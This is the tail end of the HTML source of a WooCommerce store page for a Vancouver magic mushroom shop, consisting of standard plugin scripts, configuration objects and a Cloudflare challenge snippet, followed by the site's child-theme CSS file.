var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"bb1cb0c7ac","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"a178553252","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/buy-shrooms-in-vancouver/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/uploads/essential-addons-elementor/eael-17951.js?ver=1660580181" id="eael-17951-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b23f686d23"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"viewport_mobile":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":17951,"title":"Buy%20Shrooms%20In%20Vancouver%20%7C%20British%20Columbia%20Magic%20Mushrooms","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"4640773160","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","nonce":"85c0b05a9a","urls":{"assets":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.getmagicmushrooms.co\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","checkout_page_url":"https:\/\/www.getmagicmushrooms.co\/checkout\/","fragments_nonce":"ac55bf8f66"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"51d6d4940b"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script type="rocketlazyloadscript" data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Buy Shrooms in Vancouver For Less | British Columbia Magic Mushroom Dispensary"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.getmagicmushrooms.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf8cfeede78aabd',t:'MTc2ODY4Mzk0Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768664039 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 733
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/** Mix and Match Products **/
.mnm_form.layout_tabular .products .product .product-details h4.woocommerce-loop-product__title {
  font-size: 20px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dt {
  padding-right: 7px;
}

